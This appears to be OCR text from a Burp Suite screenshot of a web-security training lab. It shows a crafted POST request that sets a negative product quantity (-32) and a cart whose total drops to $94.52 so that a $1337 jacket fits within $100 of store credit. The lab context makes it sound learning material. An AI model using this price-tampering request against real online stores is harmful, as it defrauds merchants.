 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater
Extensions Learn
product1-POST × product2-POST × all-products-GET × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
0ae4008f04bfe75680e04e27000900d8.web-securit
y-academy.net
3 Cookie: session=
0WY3bhPD59t97lMU6PVD9A4FiSqSux6B
4 Content-Length: 38
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="123",
"Not:A-Brand";v="8", "Chromium";v="123"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0ae4008f04bfe75680e04e27000900d8.web
-security-academy.net
11 Content-Type:
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ae4008f04bfe75680e04e27000900d8.web
-security-academy.net/product?productId=2
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21
22 productId=2&redir=PRODUCT&quantity=-32
Search 0 highlights
Done
Event log All issues
Response
Pretty
1 HTTP/2
2 Locati
3 X-Fram
4 Conten
5
6
0ae4008f04bfe75680e04e27000900d8....
Burp
Store credit:
$100.00
Home | My account | -30
Cart
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 - 1 + Remove
Vintage Neck Defender $40.08 - -31 + Remove
Coupon:
Add coupon
Apply
Total: $94.52
Place order
1